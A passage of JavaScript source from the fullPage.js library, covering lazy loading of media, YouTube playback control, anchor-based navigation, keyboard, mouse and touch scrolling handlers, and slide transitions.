            if (isFunction(options.afterLoad) && !v.localIsResizing) {
                fireCallback('afterLoad', v);
            }

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.afterLoad();
            }

            if (!v.localIsResizing) {
                playMedia(v.element);
            }

            addClass(v.element, COMPLETELY);
            removeClass(siblings(v.element), COMPLETELY);
            lazyLoadOthers();

            canScroll = true;

            if (isFunction(v.callback)) {
                v.callback();
            }
        }

        /**
         * Sets the value for the given attribute from the `data-` attribute with the same suffix
         * ie: data-srcset ==> srcset  |  data-src ==> src
         */
        function setSrc(element, attribute) {
            element.setAttribute(attribute, element.getAttribute('data-' + attribute));
            element.removeAttribute('data-' + attribute);
        }

        /**
         * Makes sure lazyload is done for other sections in the viewport that are not the
         * active one. 
         */
        function lazyLoadOthers() {
            var hasAutoHeightSections = $(AUTO_HEIGHT_SEL)[0] || isResponsiveMode() && $(
                AUTO_HEIGHT_RESPONSIVE_SEL)[0];

            //quitting when it doesn't apply
            if (!options.lazyLoading || !hasAutoHeightSections) {
                return;
            }

            //making sure to lazy load auto-height sections that are in the viewport
            $(SECTION_SEL + ':not(' + ACTIVE_SEL + ')').forEach(function(section) {
                if (isSectionInViewport(section)) {
                    lazyLoad(section);
                }
            });
        }

        /**
         * Lazy loads image, video and audio elements.
         */
        function lazyLoad(destiny) {
            if (!options.lazyLoading) {
                return;
            }

            var panel = getSlideOrSection(destiny);

            $('img[data-src], img[data-srcset], source[data-src], source[data-srcset], video[data-src], audio[data-src], iframe[data-src]',
                panel).forEach(function(element) {
                ['src', 'srcset'].forEach(function(type) {
                    var attribute = element.getAttribute('data-' + type);
                    if (attribute != null && attribute) {
                        setSrc(element, type);
                        element.addEventListener('load', function() {
                            onMediaLoad(destiny);
                        });
                    }
                });

                if (matches(element, 'source')) {
                    var elementToPlay = closest(element, 'video, audio');
                    if (elementToPlay) {
                        elementToPlay.load();
                        elementToPlay.onloadeddata = function() {
                            onMediaLoad(destiny);
                        };
                    }
                }
            });
        }

        /**
         * Callback firing when a lazy load media element has loaded.
         * Making sure it only fires one per section in normal conditions (if load time is not huge)
         */
        function onMediaLoad(section) {
            if (options.scrollOverflow) {
                clearTimeout(g_mediaLoadedId);
                g_mediaLoadedId = setTimeout(function() {
                    if (!hasClass($body, RESPONSIVE)) {
                        scrollBarHandler.createScrollBar(section);
                    }
                }, 200);
            }
        }

        /**
         * Plays video and audio elements.
         */
        function playMedia(destiny) {
            var panel = getSlideOrSection(destiny);

            //playing HTML5 media elements
            $('video, audio', panel).forEach(function(element) {
                if (element.hasAttribute('data-autoplay') && typeof element.play === 'function') {
                    element.play();
                }
            });

            //youtube videos
            $('iframe[src*="youtube.com/embed/"]', panel).forEach(function(element) {
                if (element.hasAttribute('data-autoplay')) {
                    playYoutube(element);
                }

                //in case the URL was not loaded yet. On page load we need time for the new URL (with the API string) to load.
                element.onload = function() {
                    if (element.hasAttribute('data-autoplay')) {
                        playYoutube(element);
                    }
                };
            });
        }

        /**
         * Plays a youtube video
         */
        function playYoutube(element) {
            element.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}', '*');
        }

        /**
         * Stops video and audio elements.
         */
        function stopMedia(destiny) {
            var panel = getSlideOrSection(destiny);

            //stopping HTML5 media elements
            $('video, audio', panel).forEach(function(element) {
                if (!element.hasAttribute('data-keepplaying') && typeof element.pause === 'function') {
                    element.pause();
                }
            });

            //youtube videos
            $('iframe[src*="youtube.com/embed/"]', panel).forEach(function(element) {
                if (/youtube\.com\/embed\//.test(element.getAttribute('src')) && !element.hasAttribute(
                        'data-keepplaying')) {
                    element.contentWindow.postMessage(
                        '{"event":"command","func":"pauseVideo","args":""}', '*');
                }
            });
        }

        /**
         * Gets the active slide (or section) for the given section
         */
        function getSlideOrSection(destiny) {
            var slide = $(SLIDE_ACTIVE_SEL, destiny);
            if (slide.length) {
                destiny = slide[0];
            }

            return destiny;
        }

        /**
         * Scrolls to the anchor in the URL when loading the site
         */
        function scrollToAnchor() {
            var anchors = getAnchorsURL();
            var sectionAnchor = anchors.section;
            var slideAnchor = anchors.slide;

            if (sectionAnchor) { //if theres any #
                if (options.animateAnchor) {
                    scrollPageAndSlide(sectionAnchor, slideAnchor);
                } else {
                    silentMoveTo(sectionAnchor, slideAnchor);
                }
            }
        }

        /**
         * Detecting any change on the URL to scroll to the given anchor link
         * (a way to detect back history button as we play with the hashes on the URL)
         */
        function hashChangeHandler() {
            if (!isScrolling && !options.lockAnchors) {
                var anchors = getAnchorsURL();
                var sectionAnchor = anchors.section;
                var slideAnchor = anchors.slide;

                //when moving to a slide in the first section for the first time (first time to add an anchor to the URL)
                var isFirstSlideMove = (typeof lastScrolledDestiny === 'undefined');
                var isFirstScrollMove = (typeof lastScrolledDestiny === 'undefined' && typeof slideAnchor ===
                    'undefined' && !slideMoving);

                if (sectionAnchor && sectionAnchor.length) {
                    /*in order to call scrollpage() only once for each destination at a time
                    It is called twice for each scroll otherwise, as in case of using anchorlinks `hashChange`
                    event is fired on every scroll too.*/
                    if ((sectionAnchor && sectionAnchor !== lastScrolledDestiny) && !isFirstSlideMove ||
                        isFirstScrollMove ||
                        (!slideMoving && lastScrolledSlide != slideAnchor)) {

                        scrollPageAndSlide(sectionAnchor, slideAnchor);
                    }
                }
            }
        }

        //gets the URL anchors (section and slide)
        function getAnchorsURL() {
            var section;
            var slide;
            var hash = window.location.hash;

            if (hash.length) {
                //getting the anchor link in the URL and deleting the `#`
                var anchorsParts = hash.replace('#', '').split('/');

                //using / for visual reasons and not as a section/slide separator #2803
                var isFunkyAnchor = hash.indexOf('#/') > -1;

                section = isFunkyAnchor ? '/' + anchorsParts[1] : decodeURIComponent(anchorsParts[0]);

                var slideAnchor = isFunkyAnchor ? anchorsParts[2] : anchorsParts[1];
                if (slideAnchor && slideAnchor.length) {
                    slide = decodeURIComponent(slideAnchor);
                }
            }

            return {
                section: section,
                slide: slide
            };
        }

        //Sliding with arrow keys, both, vertical and horizontal
        function keydownHandler(e) {
            clearTimeout(keydownId);

            var activeElement = document.activeElement;
            var keyCode = e.keyCode;

            //tab?
            if (keyCode === 9) {
                onTab(e);
            } else if (!matches(activeElement, 'textarea') && !matches(activeElement, 'input') && !matches(
                    activeElement, 'select') &&
                activeElement.getAttribute('contentEditable') !== "true" && activeElement.getAttribute(
                    'contentEditable') !== '' &&
                options.keyboardScrolling && options.autoScrolling) {

                //preventing the scroll with arrow keys & spacebar & Page Up & Down keys
                var keyControls = [40, 38, 32, 33, 34];
                if (keyControls.indexOf(keyCode) > -1) {
                    preventDefault(e);
                }

                controlPressed = e.ctrlKey;

                keydownId = setTimeout(function() {
                    onkeydown(e);
                }, 150);
            }
        }

        function tooltipTextHandler() {
            /*jshint validthis:true */
            trigger(prev(this), 'click');
        }

        //to prevent scrolling while zooming
        function keyUpHandler(e) {
            if (isWindowFocused) { //the keyup gets fired on new tab ctrl + t in Firefox
                controlPressed = e.ctrlKey;
            }
        }

        //binding the mousemove when the mouse's middle button is released
        function mouseDownHandler(e) {
            //middle button
            if (e.which == 2) {
                oldPageY = e.pageY;
                container.addEventListener('mousemove', mouseMoveHandler);
            }
        }

        //unbinding the mousemove when the mouse's middle button is released
        function mouseUpHandler(e) {
            //middle button
            if (e.which == 2) {
                container.removeEventListener('mousemove', mouseMoveHandler);
            }
        }

        /**
         * Makes sure the tab key will only focus elements within the current section/slide
         * preventing this way from breaking the page.
         * Based on "Modals and keyboard traps"
         * from https://developers.google.com/web/fundamentals/accessibility/focus/using-tabindex
         */
        function onTab(e) {
            var isShiftPressed = e.shiftKey;
            var activeElement = document.activeElement;
            var focusableElements = getFocusables(getSlideOrSection($(SECTION_ACTIVE_SEL)[0]));

            function preventAndFocusFirst(e) {
                preventDefault(e);
                return focusableElements[0] ? focusableElements[0].focus() : null;
            }

            //outside any section or slide? Let's not hijack the tab!
            if (isFocusOutside(e)) {
                return;
            }

            //is there an element with focus?
            if (activeElement) {
                if (closest(activeElement, SECTION_ACTIVE_SEL + ',' + SECTION_ACTIVE_SEL + ' ' +
                        SLIDE_ACTIVE_SEL) == null) {
                    activeElement = preventAndFocusFirst(e);
                }
            }

            //no element if focused? Let's focus the first one of the section/slide
            else {
                preventAndFocusFirst(e);
            }

            //when reached the first or last focusable element of the section/slide
            //we prevent the tab action to keep it in the last focusable element
            if (!isShiftPressed && activeElement == focusableElements[focusableElements.length - 1] ||
                isShiftPressed && activeElement == focusableElements[0]
            ) {
                preventDefault(e);
            }
        }

        /**
         * Gets all the focusable elements inside the passed element.
         */
        function getFocusables(el) {
            return [].slice.call($(focusableElementsString, el)).filter(function(item) {
                return item.getAttribute('tabindex') !== '-1'
                    //are also not hidden elements (or with hidden parents)
                    &&
                    item.offsetParent !== null;
            });
        }

        /**
         * Determines whether the focus is outside fullpage.js sections/slides or not.
         */
        function isFocusOutside(e) {
            var allFocusables = getFocusables(document);
            var currentFocusIndex = allFocusables.indexOf(document.activeElement);
            var focusDestinationIndex = e.shiftKey ? currentFocusIndex - 1 : currentFocusIndex + 1;
            var focusDestination = allFocusables[focusDestinationIndex];
            var destinationItemSlide = nullOrSlide(closest(focusDestination, SLIDE_SEL));
            var destinationItemSection = nullOrSection(closest(focusDestination, SECTION_SEL));

            return !destinationItemSlide && !destinationItemSection;
        }

        //Scrolling horizontally when clicking on the slider controls.
        function slideArrowHandler() {
            /*jshint validthis:true */
            var section = closest(this, SECTION_SEL);

            /*jshint validthis:true */
            if (hasClass(this, SLIDES_PREV)) {
                if (isScrollAllowed.m.left) {
                    moveSlideLeft(section);
                }
            } else {
                if (isScrollAllowed.m.right) {
                    moveSlideRight(section);
                }
            }
        }

        // changing isWindowFocused to true on focus event
        function focusHandler() {
            isWindowFocused = true;
        }

        //when opening a new tab (ctrl + t), `control` won't be pressed when coming back.
        function blurHandler() {
            isWindowFocused = false;
            controlPressed = false;
        }

        //Scrolls to the section when clicking the navigation bullet
        function sectionBulletHandler(e) {
            preventDefault(e);

            /*jshint validthis:true */
            var indexBullet = index(closest(this, SECTION_NAV_SEL + ' li'));
            scrollPage($(SECTION_SEL)[indexBullet]);
        }

        //Scrolls the slider to the given slide destination for the given section
        function slideBulletHandler(e) {
            preventDefault(e);

            /*jshint validthis:true */
            var slides = $(SLIDES_WRAPPER_SEL, closest(this, SECTION_SEL))[0];
            var destiny = $(SLIDE_SEL, slides)[index(closest(this, 'li'))];

            landscapeScroll(slides, destiny);
        }

        //Menu item handler when not using anchors or using lockAnchors:true
        function menuItemsHandler(e) {
            if ($(options.menu)[0] && (options.lockAnchors || !options.anchors.length)) {
                preventDefault(e);
                /*jshint validthis:true */
                moveTo(this.getAttribute('data-menuanchor'));
            }
        }

        /**
         * Keydown event
         */
        function onkeydown(e) {
            var shiftPressed = e.shiftKey;
            var activeElement = document.activeElement;
            var isMediaFocused = matches(activeElement, 'video') || matches(activeElement, 'audio');

            //do nothing if we can not scroll or we are not using horizotnal key arrows.
            if (!canScroll && [37, 39].indexOf(e.keyCode) < 0) {
                return;
            }

            switch (e.keyCode) {
                //up
                case 38:
                case 33:
                    if (isScrollAllowed.k.up) {
                        moveSectionUp();
                    }
                    break;

                    //down
                case 32: //spacebar

                    if (shiftPressed && isScrollAllowed.k.up && !isMediaFocused) {
                        moveSectionUp();
                        break;
                    }
                    /* falls through */
                    case 40:
                    case 34:
                        if (isScrollAllowed.k.down) {
                            // space bar?
                            if (e.keyCode !== 32 || !isMediaFocused) {
                                moveSectionDown();
                            }
                        }
                        break;

                        //Home
                    case 36:
                        if (isScrollAllowed.k.up) {
                            moveTo(1);
                        }
                        break;

                        //End
                    case 35:
                        if (isScrollAllowed.k.down) {
                            moveTo($(SECTION_SEL).length);
                        }
                        break;

                        //left
                    case 37:
                        if (isScrollAllowed.k.left) {
                            moveSlideLeft();
                        }
                        break;

                        //right
                    case 39:
                        if (isScrollAllowed.k.right) {
                            moveSlideRight();
                        }
                        break;

                    default:
                        return; // exit this handler for other keys
            }
        }

        /**
         * Detecting the direction of the mouse movement.
         * Used only for the middle button of the mouse.
         */
        var oldPageY = 0;

        function mouseMoveHandler(e) {
            if (!options.autoScrolling) {
                return;
            }
            if (canScroll) {
                // moving up
                if (e.pageY < oldPageY && isScrollAllowed.m.up) {
                    moveSectionUp();
                }

                // moving down
                else if (e.pageY > oldPageY && isScrollAllowed.m.down) {
                    moveSectionDown();
                }
            }
            oldPageY = e.pageY;
        }

        /**
         * Scrolls horizontal sliders.
         */
        function landscapeScroll(slides, destiny, direction) {
            var section = closest(slides, SECTION_SEL);
            var v = {
                slides: slides,
                destiny: destiny,
                direction: direction,
                destinyPos: {
                    left: destiny.offsetLeft
                },
                slideIndex: index(destiny),
                section: section,
                sectionIndex: index(section, SECTION_SEL),
                anchorLink: section.getAttribute('data-anchor'),
                slidesNav: $(SLIDES_NAV_SEL, section)[0],
                slideAnchor: getAnchor(destiny),
                prevSlide: $(SLIDE_ACTIVE_SEL, section)[0],
                prevSlideIndex: index($(SLIDE_ACTIVE_SEL, section)[0]),

                //caching the value of isResizing at the momment the function is called
                //because it will be checked later inside a setTimeout and the value might change
                localIsResizing: isResizing
            };
            v.xMovement = getXmovement(v.prevSlideIndex, v.slideIndex);
            v.direction = v.direction ? v.direction : v.xMovement;

            //important!! Only do it when not resizing
            if (!v.localIsResizing) {
                //preventing from scrolling to the next/prev section when using scrollHorizontally
                canScroll = false;
            }

            if (options.onSlideLeave) {

                //if the site is not just resizing and readjusting the slides
                if (!v.localIsResizing && v.xMovement !== 'none') {
                    if (isFunction(options.onSlideLeave)) {
                        if (fireCallback('onSlideLeave', v) === false) {
                            slideMoving = false;
                            return;
                        }
                    }
                }
            }

            addClass(destiny, ACTIVE);
            removeClass(siblings(destiny), ACTIVE);

            if (!v.localIsResizing) {
                stopMedia(v.prevSlide);
                lazyLoad(destiny);
            }

            if (!options.loopHorizontal && options.controlArrows) {
                //hidding it for the fist slide, showing for the rest
                toggle($(SLIDES_ARROW_PREV_SEL, section), v.slideIndex !== 0);

                //hidding it for the last slide, showing for the rest
                toggle($(SLIDES_ARROW_NEXT_SEL, section), next(destiny) != null);
            }

            //only changing the URL if the slides are in the current section (not for resize re-adjusting)
            if (hasClass(section, ACTIVE) && !v.localIsResizing) {
                setState(v.slideIndex, v.slideAnchor, v.anchorLink, v.sectionIndex);
            }

            performHorizontalMove(slides, v, true);
        }


        function afterSlideLoads(v) {
            activeSlidesNavigation(v.slidesNav, v.slideIndex);

            //if the site is not just resizing and readjusting the slides
            if (!v.localIsResizing) {
                if (isFunction(options.afterSlideLoad)) {
                    fireCallback('afterSlideLoad', v);
                }

                //needs to be inside the condition to prevent problems with continuousVertical and scrollHorizontally
                //and to prevent double scroll right after a windows resize
                canScroll = true;

                playMedia(v.destiny);
            }

            //letting them slide again
            slideMoving = false;
        }

        /**
         * Performs the horizontal movement. (CSS3 or jQuery)
         *
         * @param fireCallback {Bool} - determines whether or not to fire the callback
         */
        function performHorizontalMove(slides, v, fireCallback) {
            var destinyPos = v.destinyPos;

            if (options.css3) {
                var translate3d = 'translate3d(-' + Math.round(destinyPos.left) + 'px, 0px, 0px)';

                FP.test.translate3dH[v.sectionIndex] = translate3d;
                css(addAnimation($(SLIDES_CONTAINER_SEL, slides)), getTransforms(translate3d));

                afterSlideLoadsId = setTimeout(function() {
                    if (fireCallback) {
                        afterSlideLoads(v);
                    }
                }, options.scrollingSpeed);
            } else {
                FP.test.left[v.sectionIndex] = Math.round(destinyPos.left);

                scrollTo(slides, Math.round(destinyPos.left), options.scrollingSpeed, function() {
                    if (fireCallback) {
                        afterSlideLoads(v);
                    }
                });
            }
        }

        /**
         * Sets the state for the horizontal bullet navigations.
         */
        function activeSlidesNavigation(slidesNav, slideIndex) {
            if (options.slidesNavigation && slidesNav != null) {
                removeClass($(ACTIVE_SEL, slidesNav), ACTIVE);
                addClass($('a', $('li', slidesNav)[slideIndex]), ACTIVE);
            }
        }

        var previousHeight = windowsHeight;

        /*
         * Resize event handler.
         */
        function resizeHandler() {
            clearTimeout(resizeId);

            //in order to call the functions only when the resize is finished
            //http://stackoverflow.com/questions/4298612/jquery-how-to-call-resize-event-only-once-its-finished-resizing    
            resizeId = setTimeout(function() {

                //issue #3336 
                //(some apps or browsers, like Chrome/Firefox for Mobile take time to report the real height)
                //so we check it 3 times with intervals in that case
                for (var i = 0; i < 4; i++) {
                    resizeHandlerId = setTimeout(resizeActions, 200 * i);
                }
            }, 200);
        }

        /**
         * When resizing the site, we adjust the heights of the sections, slimScroll...
         */
        function resizeActions() {
            isResizing = true;

            //checking if it needs to get responsive
            responsive();

            // rebuild immediately on touch devices
            if (isTouchDevice) {
                var activeElement = document.activeElement;

                //if the keyboard is NOT visible
                if (!matches(activeElement, 'textarea') && !matches(activeElement, 'input') && !matches(
                        activeElement, 'select')) {
                    var currentHeight = getWindowHeight();

                    //making sure the change in the viewport size is enough to force a rebuild. (20 % of the window to avoid problems when hidding scroll bars)
                    if (Math.abs(currentHeight - previousHeight) > (20 * Math.max(previousHeight,
                            currentHeight) / 100)) {
                        reBuild(true);
                        previousHeight = currentHeight;
                    }
                }
            } else {
                adjustToNewViewport();
            }

            isResizing = false;
        }

        /**
         * Checks if the site needs to get responsive and disables autoScrolling if so.
         * A class `fp-responsive` is added to the plugin's container in case the user wants to use it for his own responsive CSS.
         */
        function responsive() {
            var widthLimit = options.responsive || options.responsiveWidth; //backwards compatiblity
            var heightLimit = options.responsiveHeight;

            //only calculating what we need. Remember its called on the resize event.
            var isBreakingPointWidth = widthLimit && window.innerWidth < widthLimit;
            var isBreakingPointHeight = heightLimit && window.innerHeight < heightLimit;

            if (widthLimit && heightLimit) {
                setResponsive(isBreakingPointWidth || isBreakingPointHeight);
            } else if (widthLimit) {
                setResponsive(isBreakingPointWidth);
            } else if (heightLimit) {
                setResponsive(isBreakingPointHeight);
            }
        }

        /**
         * Adds transition animations for the given element
         */
        function addAnimation(element) {
            var transition = 'all ' + options.scrollingSpeed + 'ms ' + options.easingcss3;

            removeClass(element, NO_TRANSITION);
            return css(element, {
                '-webkit-transition': transition,
                'transition': transition
            });
        }

        /**
         * Remove transition animations for the given element
         */
        function removeAnimation(element) {
            return addClass(element, NO_TRANSITION);
        }

        /**
         * Activating the vertical navigation bullets according to the given slide name.
         */
        function activateNavDots(name, sectionIndex) {
            if (options.navigation && $(SECTION_NAV_SEL)[0] != null) {
                removeClass($(ACTIVE_SEL, $(SECTION_NAV_SEL)[0]), ACTIVE);
                if (name) {
                    addClass($('a[href="#' + name + '"]', $(SECTION_NAV_SEL)[0]), ACTIVE);
                } else {
                    addClass($('a', $('li', $(SECTION_NAV_SEL)[0])[sectionIndex]), ACTIVE);
                }
            }
        }

        /**
         * Activating the website main menu elements according to the given slide name.
         */
        function activateMenuElement(name) {
            $(options.menu).forEach(function(menu) {
                if (options.menu && menu != null) {
                    removeClass($(ACTIVE_SEL, menu), ACTIVE);
                    addClass($('[data-menuanchor="' + name + '"]', menu), ACTIVE);
                }
            });
        }

        /**
         * Sets to active the current menu and vertical nav items.
         */
        function activateMenuAndNav(anchor, index) {
            activateMenuElement(anchor);
            activateNavDots(anchor, index);
        }

        /**
         * Retuns `up` or `down` depending on the scrolling movement to reach its destination
         * from the current section.
         */
        function getYmovement(destiny) {
            var fromIndex = index($(SECTION_ACTIVE_SEL)[0], SECTION_SEL);
            var toIndex = index(destiny, SECTION_SEL);
            if (fromIndex == toIndex) {
                return 'none';
            }
            if (fromIndex > toIndex) {
                return 'up';
            }
            return 'down';
        }

        /**
         * Retuns `right` or `left` depending on the scrolling movement to reach its destination
         * from the current slide.
         */
        function getXmovement(fromIndex, toIndex) {
            if (fromIndex == toIndex) {
                return 'none';
            }
            if (fromIndex > toIndex) {
                return 'left';
            }
            return 'right';
        }

        function addTableClass(element) {
            //In case we are styling for the 2nd time as in with reponsiveSlides
            if (!hasClass(element, TABLE)) {
                var wrapper = document.createElement('div');
                wrapper.className = TABLE_CELL;
                wrapper.style.height = getTableHeight(element) + 'px';

                addClass(element, TABLE);
                wrapInner(element, wrapper);
            }
        }

        function getTableHeight(element) {
            var sectionHeight = windowsHeight;

            if (options.paddingTop || options.paddingBottom) {
                var section = element;
                if (!hasClass(section, SECTION)) {
                    section = closest(element, SECTION_SEL);
                }

                var paddings = parseInt(getComputedStyle(section)['padding-top']) + parseInt(getComputedStyle(
                    section)['padding-bottom']);
                sectionHeight = (windowsHeight - paddings);
            }

            return sectionHeight;
        }

        /**
         * Adds a css3 transform property to the container class with or without animation depending on the animated param.
         */
        function transformContainer(translate3d, animated) {
            if (animated) {
                addAnimation(container);
            } else {
                removeAnimation(container);
            }

            css(container, getTransforms(translate3d));
            FP.test.translate3d = translate3d;

            //syncronously removing the class after the animation has been applied.
            setTimeout(function() {
                removeClass(container, NO_TRANSITION);
            }, 10);
        }

        /**
         * Gets a section by its anchor / index
         */
        function getSectionByAnchor(sectionAnchor) {
            var section = $(SECTION_SEL + '[data-anchor="' + sectionAnchor + '"]', container)[0];
            if (!section) {
                var sectionIndex = typeof sectionAnchor !== 'undefined' ? sectionAnchor - 1 : 0;
                section = $(SECTION_SEL)[sectionIndex];
            }

            return section;
        }

        /**
         * Gets a slide inside a given section by its anchor / index
         */
        function getSlideByAnchor(slideAnchor, section) {
            var slide = $(SLIDE_SEL + '[data-anchor="' + slideAnchor + '"]', section)[0];
            if (slide == null) {
                slideAnchor = typeof slideAnchor !== 'undefined' ? slideAnchor : 0;
                slide = $(SLIDE_SEL, section)[slideAnchor];
            }

            return slide;
        }

        /**
         * Scrolls to the given section and slide anchors
         */
        function scrollPageAndSlide(sectionAnchor, slideAnchor) {
            var section = getSectionByAnchor(sectionAnchor);

            //do nothing if there's no section with the given anchor name
            if (section == null) return;

            var slide = getSlideByAnchor(slideAnchor, section);

            //we need to scroll to the section and then to the slide
            if (getAnchor(section) !== lastScrolledDestiny && !hasClass(section, ACTIVE)) {
                scrollPage(section, function() {
                    scrollSlider(slide);
                });
            }
            //if we were already in the section
            else {
                scrollSlider(slide);
            }
        }

        /**
         * Scrolls the slider to the given slide destination for the given section
         */
        function scrollSlider(slide) {
            if (slide != null) {
                landscapeScroll(closest(slide, SLIDES_WRAPPER_SEL), slide);
            }
        }

        /**
         * Creates a landscape navigation bar with dots for horizontal sliders.
         */
        function addSlidesNavigation(section, numSlides) {
            appendTo(createElementFromHTML('<div class="' + SLIDES_NAV + '"><ul></ul></div>'), section);
            var nav = $(SLIDES_NAV_SEL, section)[0];

            //top or bottom
            addClass(nav, 'fp-' + options.slidesNavPosition);

            for (var i = 0; i < numSlides; i++) {
                var slide = $(SLIDE_SEL, section)[i];
                appendTo(createElementFromHTML('<li><a href="#"><span class="fp-sr-only">' + getBulletLinkName(
                    i, 'Slide', slide) + '</span><span></span></a></li>'), $('ul', nav)[0]);
            }

            //centering it
            css(nav, {
                'margin-left': '-' + (nav.innerWidth / 2) + 'px'
            });

            addClass($('a', $('li', nav)[0]), ACTIVE);
        }


        /**
         * Sets the state of the website depending on the active section/slide.
         * It changes the URL hash when needed and updates the body class.
         */
        function setState(slideIndex, slideAnchor, anchorLink, sectionIndex) {
            var sectionHash = '';

            if (options.anchors.length && !options.lockAnchors) {

                //isn't it the first slide?
                if (slideIndex) {
                    if (anchorLink != null) {
                        sectionHash = anchorLink;
                    }

                    //slide without anchor link? We take the index instead.
                    if (slideAnchor == null) {
                        slideAnchor = slideIndex;
                    }

                    lastScrolledSlide = slideAnchor;
                    setUrlHash(sectionHash + '/' + slideAnchor);

                    //first slide won't have slide anchor, just the section one
                } else if (slideIndex != null) {
                    lastScrolledSlide = slideAnchor;
                    setUrlHash(anchorLink);
                }

                //section without slides
                else {
                    setUrlHash(anchorLink);
                }
            }

            setBodyClass();
        }

        /**
         * Sets the URL hash.
         */
        function setUrlHash(url) {
            if (options.recordHistory) {
                location.hash = url;
            } else {
                //Mobile Chrome doesn't work the normal way, so... lets use HTML5 for phones :)
                if (isTouchDevice || isTouch) {
                    window.history.replaceState(undefined, undefined, '#' + url);
                } else {
                    var baseUrl = window.location.href.split('#')[0];
                    window.location.replace(baseUrl + '#' + url);
                }
            }
        }

        /**
         * Gets the anchor for the given slide / section. Its index will be used if there's none.
         */
        function getAnchor(element) {
            if (!element) {
                return null;
            }
            var anchor = element.getAttribute('data-anchor');
            var elementIndex = index(element);

            //Slide without anchor link? We take the index instead.
            if (anchor == null) {
                anchor = elementIndex;
            }

            return anchor;
        }

        /**
         * Sets a class for the body of the page depending on the active section / slide
         */
        function setBodyClass() {
            var section = $(SECTION_ACTIVE_SEL)[0];
            var slide = $(SLIDE_ACTIVE_SEL, section)[0];

            var sectionAnchor = getAnchor(section);
            var slideAnchor = getAnchor(slide);

            var text = String(sectionAnchor);

            if (slide) {
                text = text + '-' + slideAnchor;
            }

            //changing slash for dash to make it a valid CSS style
            text = text.replace('/', '-').replace('#', '');

            //removing previous anchor classes
            var classRe = new RegExp('\\b\\s?' + VIEWING_PREFIX + '-[^\\s]+\\b', "g");
            $body.className = $body.className.replace(classRe, '');

            //adding the current anchor
            addClass($body, VIEWING_PREFIX + '-' + text);
        }

        /**
         * Checks for translate3d support
         * @return boolean
         * http://stackoverflow.com/questions/5661671/detecting-transform-translate3d-support
         */
        function support3d() {
            var el = document.createElement('p'),
                has3d,
                transforms = {
                    'webkitTransform': '-webkit-transform',
                    'OTransform': '-o-transform',
                    'msTransform': '-ms-transform',
                    'MozTransform': '-moz-transform',
                    'transform': 'transform'
                };

            //preventing the style p:empty{display: none;} from returning the wrong result
            el.style.display = 'block';

            // Add it to the body to get the computed style.
            document.body.insertBefore(el, null);

            for (var t in transforms) {
                if (el.style[t] !== undefined) {
                    el.style[t] = 'translate3d(1px,1px,1px)';
                    has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
                }
            }

            document.body.removeChild(el);

            return (has3d !== undefined && has3d.length > 0 && has3d !== 'none');
        }

        /**
         * Removes the auto scrolling action fired by the mouse wheel and trackpad.
         * After this function is called, the mousewheel and trackpad movements won't scroll through sections.
         */
        function removeMouseWheelHandler() {
            if (document.addEventListener) {
                document.removeEventListener('mousewheel', MouseWheelHandler,
                    false); //IE9, Chrome, Safari, Oper
                document.removeEventListener('wheel', MouseWheelHandler, false); //Firefox
                document.removeEventListener('MozMousePixelScroll', MouseWheelHandler, false); //old Firefox
            } else {
                document.detachEvent('onmousewheel', MouseWheelHandler); //IE 6/7/8
            }
        }

        /**
         * Adds the auto scrolling action for the mouse wheel and trackpad.
         * After this function is called, the mousewheel and trackpad movements will scroll through sections
         * https://developer.mozilla.org/en-US/docs/Web/Events/wheel
         */
        function addMouseWheelHandler() {
            var prefix = '';
            var _addEventListener;

            if (window.addEventListener) {
                _addEventListener = "addEventListener";
            } else {
                _addEventListener = "attachEvent";
                prefix = 'on';
            }

            // detect available wheel event
            var support = 'onwheel' in document.createElement('div') ? 'wheel' :
                // Modern browsers support "wheel"
                document.onmousewheel !== undefined ? 'mousewheel' :
                // Webkit and IE support at least "mousewheel"
                'DOMMouseScroll'; // let's assume that remaining browsers are older Firefox
            var passiveEvent = g_supportsPassive ? {
                passive: false
            } : false;

            if (support == 'DOMMouseScroll') {
                document[_addEventListener](prefix + 'MozMousePixelScroll', MouseWheelHandler, passiveEvent);
            }

            //handle MozMousePixelScroll in older Firefox
            else {
                document[_addEventListener](prefix + support, MouseWheelHandler, passiveEvent);
            }
        }

        /**
         * Binding the mousemove when the mouse's middle button is pressed
         */
        function addMiddleWheelHandler() {
            container.addEventListener('mousedown', mouseDownHandler);
            container.addEventListener('mouseup', mouseUpHandler);
        }

        /**
         * Unbinding the mousemove when the mouse's middle button is released
         */
        function removeMiddleWheelHandler() {
            container.removeEventListener('mousedown', mouseDownHandler);
            container.removeEventListener('mouseup', mouseUpHandler);
        }

        /**
         * Adds the possibility to auto scroll through sections on touch devices.
         */
        function addTouchHandler() {
            if (isTouchDevice || isTouch) {
                if (options.autoScrolling) {
                    $body.removeEventListener(events.touchmove, preventBouncing, {
                        passive: false
                    });
                    $body.addEventListener(events.touchmove, preventBouncing, {
                        passive: false
                    });
                }

                var touchWrapper = options.touchWrapper;
                touchWrapper.removeEventListener(events.touchstart, touchStartHandler);
                touchWrapper.removeEventListener(events.touchmove, touchMoveHandler, {
                    passive: false
                });

                touchWrapper.addEventListener(events.touchstart, touchStartHandler);
                touchWrapper.addEventListener(events.touchmove, touchMoveHandler, {
                    passive: false
                });
            }
        }

        /**
         * Removes the auto scrolling for touch devices.
         */
        function removeTouchHandler() {
            if (isTouchDevice || isTouch) {
                // normalScrollElements requires it off #2691
                if (options.autoScrolling) {
                    $body.removeEventListener(events.touchmove, touchMoveHandler, {
                        passive: false
                    });
                    $body.removeEventListener(events.touchmove, preventBouncing, {
                        passive: false
                    });
                }

                var touchWrapper = options.touchWrapper;
                touchWrapper.removeEventListener(events.touchstart, touchStartHandler);
                touchWrapper.removeEventListener(events.touchmove, touchMoveHandler, {
                    passive: false
                });
            }
        }

        /*
         * Returns and object with Microsoft pointers (for IE<11 and for IE >= 11)
         * http://msdn.microsoft.com/en-us/library/ie/dn304886(v=vs.85).aspx
         */
        function getMSPointer() {
            var pointer;

            //IE >= 11 & rest of browsers
            if (window.PointerEvent) {
                pointer = {
                    down: 'pointerdown',
                    move: 'pointermove'
                };
            }

            //IE < 11
            else {
                pointer = {
                    down: 'MSPointerDown',
                    move: 'MSPointerMove'
                };
            }

            return pointer;
        }

        /**
         * Gets the pageX and pageY properties depending on the browser.
         * https://github.com/alvarotrigo/fullPage.js/issues/194#issuecomment-34069854
         */
        function getEventsPage(e) {
            var events = [];

            events.y = (typeof e.pageY !== 'undefined' && (e.pageY || e.pageX) ? e.pageY : e.touches[0].pageY);
